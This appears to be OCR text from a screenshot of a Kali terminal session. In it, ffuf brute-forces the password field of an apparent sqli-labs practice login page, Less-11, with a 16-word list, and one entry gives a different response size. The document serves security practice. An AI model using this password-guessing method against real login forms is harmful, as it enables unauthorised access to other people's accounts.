 1 2 3
1: noobosaurus@kali:~
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : POST
:: URL : http://8d8fe12a2a493c947dc9e61e81e2ce7c.n1.vsgo.cloud:10228/sqlilabs/Less-11/
:: Wordlist : FUZZ: passwordlist.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : uname=Dummy&passwd=FUZZ&submit=Submit
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
password123 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 179ms]
p2ssword [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 182ms]
fuck off [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 184ms]
p@ssword1 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 191ms]
admin [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 192ms]
dumb [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 196ms]
123 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 199ms]
password [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 203ms]
Dumb [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 205ms]
123456 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 211ms]
1234 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 213ms]
p@ssword123 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 217ms]
bchdy [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 221ms]
p@ssword [Status: 200, Size: 1526, Words: 100, Lines: 50, Duration: 224ms]
32568 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 228ms]
passwd [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 230ms]
:: Progress: [16/16] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
noobosaurus@kali ~